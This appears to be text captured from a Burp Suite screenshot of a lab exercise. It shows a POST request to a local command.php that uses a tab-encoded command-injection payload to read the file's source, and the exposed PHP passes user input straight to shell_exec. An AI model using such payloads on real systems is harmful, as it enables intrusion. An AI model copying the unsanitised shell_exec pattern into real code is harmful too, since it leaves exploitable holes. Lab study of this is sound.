 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.47.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.47.139
10 Connection: close
11 Referer: http://192.168.47.139/command.php
12 Cookie: PHPSESSID=de48dkvmjig7flqhgamle8s862
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat%09command.php&submit=Run
Pretty Raw Hex Render \n
74 <?php
75
76 //if ($_SESSION['LoggedIn']) {
77 if (isset($_SESSION['LoggedIn'])) {
78 if (isset($_POST['submit'])) {
79 if(isset($_POST['radio']))
80 {
81 echo "You have selected: ".$_POST['radio'] .
"<br />";
82 $my_cmd = $_POST['radio'];
83 //echo $my_cmd;
84 $output = shell_exec($my_cmd);
85 echo "<pre>
";
86 print $output;
87 echo "
</pre>
";
88 }
89 }
90 echo "<p>
<a href='login.php'>
AI
Selection 36 (0x24)
Selected text
\t\t\t\t\t\t$output = she
ll_exec($my_cmd);
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1